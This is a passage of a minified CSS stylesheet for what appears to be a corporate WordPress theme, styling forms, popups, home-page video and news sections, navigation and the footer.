.column-2,.tablepress.tablepress-id-13 tr .column-4{background-color:#f3f4fa!important}.sidebar-widget+.sidebar-widget{margin-top:2em}.widget-title{margin:0 0 .5em}.categories-widget li{margin:0}.categories-widget li+li{border-top:1px solid #ecedf3}.categories-widget a{display:block;padding:.5em 0;color:#000;text-decoration:none}.categories-widget .current-cat a:focus,.categories-widget .current-cat a:hover,.categories-widget a:focus,.categories-widget a:hover{color:#0080ba}.categories-widget .current-cat a{color:#0080ba}.tags-widget ul{padding:0;list-style:none;border:0;margin:-.15em}.tags-widget a,.tags-widget li{display:inline-block;vertical-align:top}.tags-widget li{padding:.15em;margin:0-5px 0 0}.tags-widget a{padding:.25em .75em;border-radius:3px;font-size:.875em;text-decoration:none;-webkit-transition:color 500ms,background-color 500ms;transition:color 500ms,background-color 500ms}.tags-widget a,.tags-widget a:hover{color:#fff;background:#000}.site-header--mobile{position:fixed;top:0;left:0;width:100%;margin:0;padding:1em 1.5em;overflow:hidden;z-index:500;background:#fff}@supports (display:flex){.site-header--mobile{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.admin-bar .site-header--mobile{top:2.875em}.mobile-header-left{float:left}@supports (display:flex){.mobile-header-left{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}}.mobile-header-right{float:right}.menu-button{text-decoration:none;cursor:pointer;border:0;text-align:center;display:inline-block;vertical-align:top;padding:.75em;color:#fff;line-height:1;background-color:#0080ba;-webkit-transition:background-color 500ms;transition:background-color 500ms}.menu-button:focus,.menu-button:hover{text-decoration:none;color:#fff;background-color:#005d87}.menu-button svg{display:block;width:1.375em;height:1.1875em}.close-button{text-decoration:none;cursor:pointer;padding:0;border:0;text-align:center;background-color:transparent;-webkit-transition:color 500ms,background 500ms;transition:color 500ms,background 500ms;display:inline-block;vertical-align:top;color:#0080ba}.close-button:focus,.close-button:hover{text-decoration:none;color:#005d87}.close-button svg{display:block;width:2.0625em;height:2.0625em}.sidebar{margin-top:3em}.advanced-sidebar{padding:2em 0}.advanced-sidebar .sidebar,.mfp-figure figure{margin:0}.site-footer{color:#fff;background-color:#171718}.site-footer .h5,.site-footer a,.site-footer h5{color:inherit}.site-footer p{font-family:"Nunito Sans",sans-serif;font-size:.875em;letter-spacing:.38px;color:#fff;margin:0}.site-footer a:focus,.site-footer a:hover{color:inherit}.primary-footer{padding:3em 0}.primary-footer .l-footer,.primary-footer .l-footer .block.quick-links ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.primary-footer .l-footer .block h3{font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:1.125em;color:#fff;padding:0;margin:0 0 10px}.primary-footer .l-footer .block ul li a{display:block;padding:3px 0}.primary-footer .l-footer .block.logo{text-align:center;width:100%;margin:0 0 40px}.primary-footer .l-footer .block.contact,.primary-footer .l-footer .block.legal,.primary-footer .l-footer .block.quick-links{margin:0 0 20px}.primary-footer .l-footer .block.quick-links ul{-webkit-box-orient:horizontal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;padding:0;margin:0}.primary-footer .l-footer .block.call-to-action .button,.primary-footer .l-footer .block.contact ul li a,.primary-footer .l-footer .block.legal ul li a,.primary-footer .l-footer .block.quick-links ul li a{text-decoration:none;font-family:"Nunito Sans",sans-serif;font-size:14px;color:#fff}.primary-footer .l-footer .block.contact ul li+li,.primary-footer .l-footer .block.legal ul li+li,.primary-footer .l-footer .block.quick-links ul li+li{margin-top:0}.primary-footer .l-footer .block.contact ul,.primary-footer .l-footer .block.legal ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;list-style:none;padding:0;margin:0}.primary-footer .l-footer .block.call-to-action .button{cursor:pointer;display:inline-block;vertical-align:baseline;border:0;-webkit-transition:color 500ms,background 500ms;transition:color 500ms,background 500ms;text-align:center;text-transform:uppercase;font-weight:800;font-size:16px;background-color:#fff;color:#0080ba;padding:9px 28px 7px}.primary-footer .l-footer .block.call-to-action .button:focus,.primary-footer .l-footer .block.call-to-action .button:hover{text-decoration:none;color:#fff;background:#d9d9d9}.page-template-template-application .l-sidebar .l-aside-col .application-sidebar ul li.current_page_item a,.page-template-template-application .l-sidebar .l-aside-col .application-sidebar ul li.current_page_item a:hover,.primary-footer .l-footer .block.call-to-action .button:hover{color:#0080ba}.site-info{background-color:#0080ba;padding:1.5em 0}.address-block{text-align:center}.address-block .address-title{margin-bottom:.5em}.address-block a{text-decoration:none;border-bottom:1px solid transparent;-webkit-transition:opacity 500ms;transition:opacity 500ms}.address-block a:focus,.address-block a:hover,.imagebox a:focus,.imagebox a:hover,.site-branding a:focus img,.site-branding a:focus svg,.site-branding a:hover img,.site-branding a:hover svg{opacity:.75}.address-contact-info{margin-top:.5em}.imagebox,.site-copyright{text-align:center}.imagebox{margin-top:4px}.imagebox svg{display:inline-block;vertical-align:baseline;margin-bottom:-8px;margin-left:5px}.imagebox a{color:#fff}.site-logo-footer-small{display:block;margin:0 auto}.site-logo-footer{display:none}.site-header{display:none;position:absolute;left:0;top:0;width:100%;height:auto;text-align:center;background-color:rgba(0,0,0,.3);-webkit-transition:padding 250ms,background-color 250ms,-webkit-transform 250ms;transition:padding 250ms,background-color 250ms,transform 250ms;transition:padding 250ms,background-color 250ms,transform 250ms,-webkit-transform 250ms;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:50}.admin-bar .site-header{top:2em}.site-header .wrap{position:relative}.site-header .top-bar{background-color:#0080ba}.site-header .top-bar .wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.site-header .top-bar a{text-decoration:none;font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:.75em;color:#fff;padding:10px 0 10px 28px;-webkit-transition:color .5s,border-color .5s,background-color .5s;transition:color .5s,border-color .5s,background-color .5s}.site-header .top-bar a.email{background-image:url(../svg/homepage/email.svg);background-position:left center;background-repeat:no-repeat}.site-header .top-bar a.phone,.site-header .top-bar a.rep-locator{background-image:url(../svg/homepage/phone.svg);background-position:left center;background-repeat:no-repeat}.site-header .top-bar a.rep-locator{background-image:url(../svg/homepage/rep-locator.svg)}.site-branding{-webkit-transition:-webkit-transform 500ms;transition:transform 500ms;transition:transform 500ms,-webkit-transform 500ms;-webkit-transform-origin:center left;transform-origin:center left}.imagebox a,.site-branding a,.site-branding img,.site-branding svg{-webkit-transition:opacity 500ms;transition:opacity 500ms}.site-branding a{display:inline-block;vertical-align:top}.site-branding a .logo-container{position:relative;width:117px;height:45px}.page-template-template-home .video-section #player-overlay video.active,.site-branding a .logo-container .small{display:block}.site-branding a .logo-container .large{display:none}.site-branding a .logo-container .logo-color,.site-branding a .logo-container .logo-white{position:absolute;z-index:1;opacity:1;-webkit-transition:opacity .5s;transition:opacity .5s}.site-branding a .logo-container .logo-color{opacity:0;z-index:0}.site-branding img,.site-branding svg{display:block;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.applications-overview .wrap .applications .application:hover h3,.minify-header .site-branding .logo-container .logo-white{opacity:0}.applications-overview .wrap .applications .application:hover .icon-content-container .text,.applications-overview .wrap .applications .application:hover .learn-more,.minify-header .site-branding .logo-container .logo-color{opacity:1}.minify-header .site-navigation .navigation--main a{color:#828387}.minify-header .site-navigation .navigation--main .li-button a{color:#0080ba;border-color:#0080ba}.minify-header .site-navigation .navigation--main .li-button a:focus,.minify-header .site-navigation .navigation--main .li-button a:hover{color:#fff}.gform_wrapper.gform_wrapper .gform_footer input.button,.gform_wrapper.gform_wrapper .gform_footer input[type=submit]{text-decoration:none;cursor:pointer;display:inline-block;vertical-align:baseline;border:0;-webkit-transition:color 500ms,background 500ms;transition:color 500ms,background 500ms;text-align:center;text-transform:uppercase;font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:16px;color:#fff;background-color:#0080ba;padding:9px 28px 7px}.bh-sl-container button:focus,.bh-sl-container button:hover,.gform_wrapper.gform_wrapper .gform_footer input.button:focus,.gform_wrapper.gform_wrapper .gform_footer input.button:hover,.gform_wrapper.gform_wrapper .gform_footer input[type=submit]:focus,.gform_wrapper.gform_wrapper .gform_footer input[type=submit]:hover{color:#fff;background:#004b6e}.gform_wrapper.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.gform_wrapper.gform_wrapper input[type=email],.gform_wrapper.gform_wrapper input[type=number],.gform_wrapper.gform_wrapper input[type=password],.gform_wrapper.gform_wrapper input[type=search],.gform_wrapper.gform_wrapper input[type=tel],.gform_wrapper.gform_wrapper input[type=text],.gform_wrapper.gform_wrapper input[type=url],.gform_wrapper.gform_wrapper textarea{font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:18px;line-height:20px;color:#828387;background:#fff;border:1px solid #d2d4d9;padding:20px}.gform_wrapper.gform_wrapper label.gfield_label,.gform_wrapper.gform_wrapper legend.gfield_label{font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:18px;line-height:20px;color:#000}.gform_wrapper.pricing_wrapper{background-color:#fff;padding:50px 40px 55px;margin:0!important;-webkit-box-shadow:0 9px 12px 0 rgba(0,0,0,.13);box-shadow:0 9px 12px 0 rgba(0,0,0,.13)}.gform_wrapper.pricing_wrapper .top_label li.gfield.gf_left_half .ginput_container:not(.gfield_time_hour):not(.gfield_time_minute):not(.gfield_time_ampm):not(.ginput_container_date):not(.ginput_quantity):not(.datepicker):not(.gfield_signature_container),.gform_wrapper.pricing_wrapper .top_label li.gfield.gf_right_half .ginput_container:not(.gfield_time_hour):not(.gfield_time_minute):not(.gfield_time_ampm):not(.ginput_container_date):not(.ginput_quantity):not(.datepicker):not(.gfield_signature_container){margin-top:0!important}.gform_wrapper.pricing_wrapper .top_label li.gfield select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url(../svg/branding/select-arrow.svg);background-repeat:no-repeat;background-position:right 15px center;background-color:#f3f4fa;border:1px solid #d2d4d9;padding:13px 25px}.gform_wrapper.pricing_wrapper .gform_footer{margin:30px 0 0!important;padding:0!important}.gform_wrapper.pricing_wrapper .gform_footer input[type=submit]{width:100%}.gform_wrapper.pricing_wrapper input[type=text],.gform_wrapper.pricing_wrapper textarea{font-family:"Nunito Sans",sans-serif;font-weight:700!important;font-size:16px!important;color:#828387!important;width:100%;padding:15px 25px!important;border:1px solid #d2d4d9;background-color:#f3f4fa!important}.gform_wrapper.pricing_wrapper input[type=text]::-webkit-input-placeholder,.gform_wrapper.pricing_wrapper textarea::-webkit-input-placeholder{font-family:"Nunito Sans",sans-serif;font-weight:700!important;font-size:16px!important;color:#828387!important}.gform_wrapper.pricing_wrapper .gfield .gfield_label,.mfp-align-top .mfp-container:before{display:none}.gform_wrapper.gated-form_wrapper .gform_footer{text-align:left}.mfp-bg{z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-bg,.mfp-container,.mfp-wrap{width:100%;height:100%;left:0;top:0}.mfp-wrap{z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;padding:0 8px;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-container:before,.mfp-content{display:inline-block;vertical-align:middle}.mfp-container:before{content:"";height:100%}.mfp-content{position:relative;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-loading.mfp-figure,.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none;-ms-touch-action:manipulation;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;top:50%;margin:-55px 0 0;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{content:"";display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}.mfp-figure:after,img.mfp-img{display:block;width:auto;height:auto}img.mfp-img{-webkit-box-sizing:border-box;box-sizing:border-box;margin:0 auto;padding:40px 0 50px}.mfp-figure,img.mfp-img{line-height:0}.mfp-figure:after{content:"";position:absolute;left:0;top:40px;bottom:40px;right:0;z-index:-1;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#444;-webkit-box-shadow:none;box-shadow:none;background:0 0}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content,img.mfp-img{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}.article-404{min-height:22em}.article-404 .l-columns-wrap{margin-top:3em}.page-template-template-application-overview .page-header,.special-nav .wrap ul:after{display:none}.applications-overview{background-color:#ecedf3;padding:60px 0 45px}.applications-overview .wrap .content{text-align:center}.applications-overview .wrap .applications{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:60px 0 0}.applications-overview .wrap .applications .application{text-decoration:none;background-color:#fff;padding:7px 7px 0;-webkit-box-shadow:0 2px 17px 0 rgba(0,0,0,.13);box-shadow:0 2px 17px 0 rgba(0,0,0,.13);margin:0 0 30px}.applications-overview .wrap .applications .application .icon-content-container{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#ecedf3;padding:35px 25px}.applications-overview .wrap .applications .application .icon-content-container .text{position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;color:#fff;background-color:#0080ba;padding:15px 10px;overflow-y:auto;opacity:0;-webkit-transition:opacity .5s;transition:opacity .5s}.applications-overview .wrap .applications .application .icon-content-container .text p{font-family:"Nunito Sans",sans-serif;font-weight:500;font-size:14px;color:#fff;text-align:center;line-height:19px;padding:0;margin:0}.applications-overview .wrap .applications .application .heading-container{position:relative}.applications-overview .wrap .applications .application h3{text-decoration:none;text-transform:none;font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:1.25pxem;color:#000;padding:20px 15px;margin:0;opacity:1;-webkit-transition:opacity .5s;transition:opacity .5s}.applications-overview .wrap .applications .application .learn-more{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-transform:uppercase;white-space:nowrap;font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:14px;color:#0080ba;line-height:24px;background-image:url(../svg/branding/application-arrow.svg);background-repeat:no-repeat;background-position:right top 4px;padding:0 30px 0 0;opacity:0;-webkit-transition:opacity .5s;transition:opacity .5s}.page-template-template-application-parent .l-sidebar .l-aside-col .application-parent-sidebar .featured-case-study{position:relative;max-width:425px;background-color:#ecedf3;margin:0 auto}.page-template-template-application-parent .l-sidebar .l-aside-col .application-parent-sidebar .featured-case-study .content{padding:25px 30px 30px}.page-template-template-application-parent .l-sidebar .l-aside-col .application-parent-sidebar .featured-case-study h3{position:absolute;top:0;left:30px;text-transform:none;font-size:1em;font-weight:800;color:#fff;background-color:#000;padding:15px 20px;margin:0}.page-template-template-application-parent .l-sidebar .l-aside-col .application-parent-sidebar .featured-case-study .button{text-decoration:none;cursor:pointer;display:inline-block;vertical-align:baseline;border:0;-webkit-transition:color 500ms,background 500ms;transition:color 500ms,background 500ms;text-align:center;text-transform:uppercase;font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:16px;background-color:#0080ba;padding:9px 28px 7px;color:#fff}.page-template-template-application-parent .l-sidebar .l-aside-col .application-parent-sidebar .featured-case-study .button:focus,.page-template-template-application-parent .l-sidebar .l-aside-col .application-parent-sidebar .featured-case-study .button:hover{text-decoration:none;color:#fff;background:#004b6e}.page-template-template-application-parent .l-sidebar .l-aside-col .application-parent-sidebar .featured-case-study .button:hover{color:#fff}.page-template-template-application section:first-of-type.fullwidth-layout{padding:0}.page-template-template-application section:first-of-type.fullwidth-layout .wrap{position:relative}.page-template-template-application .l-sidebar .l-main-col{padding-top:65px;padding-bottom:70px}.page-template-template-application .l-sidebar .l-aside-col{position:relative;background-color:#ecedf3;padding-top:80px;padding-bottom:70px;padding-left:110px}.page-template-template-application .l-sidebar .l-aside-col .application-sidebar{visibility:hidden;position:relative;z-index:1}.page-template-template-application .l-sidebar .l-aside-col .application-sidebar.visible{visibility:visible}.page-template-template-application .l-sidebar .l-aside-col .application-sidebar h3{font-family:"Nunito Sans",sans-serif;font-weight:900;font-size:1.25em;color:#000;padding:0;margin:0}.page-template-template-application .l-sidebar .l-aside-col .application-sidebar ul{list-style:none;padding:0;margin:20px 0 0}.page-template-template-application .l-sidebar .l-aside-col .application-sidebar ul li:first-of-type{border-top:2px solid #b5b5b5}.page-template-template-application .l-sidebar .l-aside-col .application-sidebar ul li:last-of-type{border-bottom:2px solid #b5b5b5}.page-template-template-application .l-sidebar .l-aside-col .application-sidebar ul li a{display:block;text-decoration:none;font-family:"Nunito Sans",sans-serif;font-weight:700;font-size:1.0625em;line-height:136%;color:#979797;background-color:transparent;border-radius:5px;padding:3px 25px;-webkit-transition:color .5s,background-color .5s;transition:color .5s,background-color .5s}.page-template-template-application .l-sidebar .l-aside-col .application-sidebar ul li a:hover{color:#828387;background:#dee0e4}.page-template-template-home .video-call-to-action{position:relative;padding:50px 0}.page-template-template-home .video-call-to-action .wrap{position:relative;z-index:1}.page-template-template-home .video-call-to-action .wrap .content h2{font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:1.875em;line-height:130%;color:#000;padding:0;margin:20px 0 0}.page-template-template-home .video-call-to-action .wrap .content p{padding:0;margin:20px 0 0}.page-template-template-home .video-call-to-action .wrap .content .button{margin:10px 0 0}.page-template-template-home .image-grid-section-container{position:relative}.page-template-template-home .image-grid-section{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.page-template-template-home .image-grid-section .image-grid-block{position:relative;text-decoration:none;padding:50px 20px}.page-template-template-home .image-grid-section .image-grid-block .overlay{position:absolute;z-index:0;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.5)}.page-template-template-home .image-grid-section .image-grid-block .content{position:relative;z-index:1}.page-template-template-home .image-grid-section .image-grid-block .content h3{font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:1.875em;line-height:115%;color:#fff;margin:0}.page-template-template-home .image-grid-section .image-grid-block .content p,.page-template-template-home .news-section .wrap h2{font-family:"Nunito Sans",sans-serif;font-size:20px;line-height:125%;color:#fff;padding:0;margin:30px 0 0}.page-template-template-home .image-grid-section .image-grid-block .content .button{font-family:"Nunito Sans",sans-serif;font-size:20px;color:#e8e8e8;line-height:24px;background-color:transparent;background-image:url(../svg/branding/button-arrow.svg);background-repeat:no-repeat;background-position:right top 3px;padding:0 35px 0 0;margin:30px 0 0}.page-template-template-home .contact-us-section,.page-template-template-home .news-section{position:relative;padding:50px 0}.page-template-template-home .news-section .wrap h2{text-align:center;font-weight:800;font-size:1.875em;line-height:135%;margin:0}.page-template-template-home .news-section .wrap .grid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;max-width:347px;margin:30px auto 0}.page-template-template-home .news-section .wrap .grid .grid-item{position:relative;background:#fff;-webkit-box-shadow:0 5px 10px 0 rgba(0,0,0,.15);box-shadow:0 5px 10px 0 rgba(0,0,0,.15);margin:0 0 20px}.page-template-template-home .news-section .wrap .grid .grid-item .heading{text-transform:uppercase;font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:15px;line-height:130%;color:#fff;background-color:#0080ba;padding:20px 30px}.page-template-template-home .news-section .wrap .grid .grid-item .image-container{position:relative;padding:12px 12px 0}.page-template-template-home .news-section .wrap .grid .grid-item .image-container .date{position:absolute;bottom:8px;left:12px;font-family:"Nunito Sans",sans-serif;font-weight:700;font-size:12px;color:#d2d4d9;width:180px;max-width:100%;background:rgba(0,0,0,.54);padding:6px 25px}.page-template-template-home .news-section .wrap .grid .grid-item .content{padding:17px 30px 20px}.page-template-template-home .news-section .wrap .grid .grid-item .content .logo{max-width:153px;margin:0 0 10px}.page-template-template-home .news-section .wrap .grid .grid-item .content h3{text-transform:none;font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:1.25em;line-height:120%;color:#000;padding:0;margin:0}.page-template-template-home .news-section .wrap .grid .grid-item .content p{font-family:"Nunito Sans",sans-serif;font-size:.875em;line-height:150%;color:#000;padding:0;margin:12px 0 0}.page-template-template-home .news-section .wrap .grid .grid-item .content .button{font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:14px;color:#0080ba;line-height:24px;background-color:transparent;background-image:url(../svg/branding/button-arrow-blue.svg);background-repeat:no-repeat;background-position:right top 3px;padding:0 35px 0 0;margin:25px 0 0}.page-template-template-home .news-section .wrap .grid .grid-item .event{display:block;text-decoration:none;padding:24px 30px}.page-template-template-home .news-section .wrap .grid .grid-item .event:nth-of-type(2){background-color:#ecedf3}.page-template-template-home .news-section .wrap .grid .grid-item .event .date-plus-location{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.page-template-template-home .news-section .wrap .grid .grid-item .event .date-plus-location .date,.page-template-template-home .news-section .wrap .grid .grid-item .event .date-plus-location .location{display:inline-block;position:relative;font-family:"Nunito Sans",sans-serif;font-weight:900;font-size:14px;color:#0080ba}.page-template-template-home .news-section .wrap .grid .grid-item .event h3{text-transform:none;font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:1.25em;line-height:120%;color:#000;padding:0;margin:7px 0 0}.page-template-template-home .contact-us-section .wrap{text-align:center;max-width:870px;margin:0 auto}.page-template-template-home .contact-us-section .wrap .content{max-width:790px;margin:0 auto}.page-template-template-home .contact-us-section .wrap h2,.page-template-template-home .contact-us-section .wrap p{font-family:"Nunito Sans",sans-serif;font-weight:700;font-size:2.1875em;color:#171718;padding:0;margin:0}.page-template-template-home .contact-us-section .wrap p{font-weight:500;font-size:1.25em;margin:25px 0 0}.page-template-template-home .contact-us-section .wrap .gform_wrapper{margin-top:45px}.page-template-template-home .contact-us-section .wrap .gform_wrapper .gform_footer{text-align:center;padding:0;margin:55px 0 0}.page-template-template-home .contact-us-section .wrap .gform_wrapper .gform_footer input[type=submit]{padding:20px 130px;margin:0}.page-template-template-home .instagram-section{display:none;background-color:#000}.page-template-template-home .instagram-section .wrap,.troubleshooting-procedures-section .wrap .content-container .right .columns .column h3,.troubleshooting-procedures-section .wrap .content-container .right .columns .column p{text-align:center}.page-template-template-home .instagram-section .wrap h2{display:inline-block;font-size:31px;line-height:58px;color:#fff;background-image:url(../img/dist/branding/icon-instagram.png);background-repeat:no-repeat;background-position:left center;padding:0 0 0 40px}.page-template-template-home .video-section{display:none;position:relative;height:55vw;max-height:750px}.page-template-template-home .video-section .top-text,.test .top-text{position:relative;z-index:9999;text-align:center}.page-template-template-home .video-section .top-text .wrap{max-width:900px}.page-template-template-home .video-section #player-overlay .text-container .text h2,.page-template-template-home .video-section .top-text h2,.test #player-overlay .text-container .text h2,.test .top-text h2{color:#0080ba;font-size:25px}.page-template-template-home .video-section #player-overlay .text-container .text p,.page-template-template-home .video-section .top-text p,.test #player-overlay .text-container .text p,.test .top-text p{color:#fff}.page-template-template-home .video-section #player-overlay,.test #player-overlay{position:absolute;top:0;left:0;bottom:0;right:0;background-color:#ccc;z-index:999;max-height:750px}.page-template-template-home .video-section #player-overlay .text-container,.test #player-overlay .text-container{position:absolute;z-index:1;bottom:-25px;width:100%}.page-template-template-home .video-section #player-overlay .video-container,.test{background:#000}.page-template-template-home .video-section #player-overlay video{display:none;width:100%;max-height:750px;-webkit-box-sizing:border-box;box-sizing:border-box}.page-template-template-home .video-section .controls{position:absolute;z-index:2;width:100%;bottom:15px}.page-template-template-home .video-section .controls .wrap .dots,.test .controls .wrap .dots{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.page-template-template-home .video-section .controls .wrap .dots .dot{display:block;position:relative;cursor:pointer;width:19px;height:19px;background-color:#cccccd;border-radius:9.5px;margin:0 5px;-webkit-transition:background-color .5s;transition:background-color .5s}.page-template-template-home .video-section .controls .wrap .dots .dot.active,.special-nav .wrap ul li.active>div,.special-nav .wrap ul li:hover>div,.test .controls .wrap .dots .dot.active{background-color:#0080ba}.test{display:none;position:relative;height:55vw;max-height:750px;margin:85px 0}.test:before{content:"";top:-85px;width:100%;height:85px}.test .test-video-container,.test:after,.test:before{position:absolute;left:0;right:0;background-color:#000}.test:after{content:"";bottom:-85px;width:100%;height:85px}.test .top-text .wrap{max-width:900px}.test #player-overlay .text-container{bottom:-30px}.page-template-template-home .video-section #player-overlay .text-container .text,.test #player-overlay .text-container .text{display:none;text-align:left;max-width:100%}.test #player-overlay .text-container .text .button{background-color:transparent;border:2px solid #fff;-webkit-transition:border-color .5s,background-color .5s;transition:border-color .5s,background-color .5s}.test #player-overlay .text-container .text .button:hover{background-color:#0080ba;border-color:#0080ba}.test .test-video-container{top:0;bottom:0;z-index:999;max-height:750px;background-position:center top;background-size:100%;background-repeat:no-repeat;margin:0 auto}.test .test-video{display:block;margin:0 auto}.test .controls{position:absolute;z-index:999;width:100%;bottom:-60px}.test .controls .wrap{max-width:550px}.special-nav .wrap ul li>div,.test .controls .wrap .dots .dot{display:block;position:relative;cursor:pointer;background-color:#cccccd;-webkit-transition:background-color .5s;transition:background-color .5s}.test .controls .wrap .dots .dot{width:100%;height:6px;border-radius:0;margin:0 5px}.special-nav,.special-nav .wrap ul li .heading{display:none;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.special-nav{position:fixed;z-index:9999;right:0}.special-nav .wrap{position:relative}.special-nav .wrap ul li{scroll-behavior:smooth;padding:0;margin:0 0 18px}.special-nav .wrap ul li>div{width:19px;height:19px;border-radius:9.5px}.special-nav .wrap ul li .heading{position:absolute;white-space:nowrap;right:43px;text-align:center;font-family:"Nunito Sans",sans-serif;font-weight:500;font-size:14px;color:#0080ba;background:#fff;-webkit-box-shadow:0 2px 8px 0 rgba(0,0,0,.2);box-shadow:0 2px 8px 0 rgba(0,0,0,.2);padding:10px 13px}.special-nav .wrap ul li .heading:after{content:"";position:absolute;right:-9px;width:0;height:0;border-style:solid;border-width:11.5px 0 11.5px 9px;border-color:transparent transparent transparent #fff}.boxpress-error{display:none!important}.mapplic-element #id{fill:#0080ba!important}.menu-icon-bh_sl_locations,.product-details-section 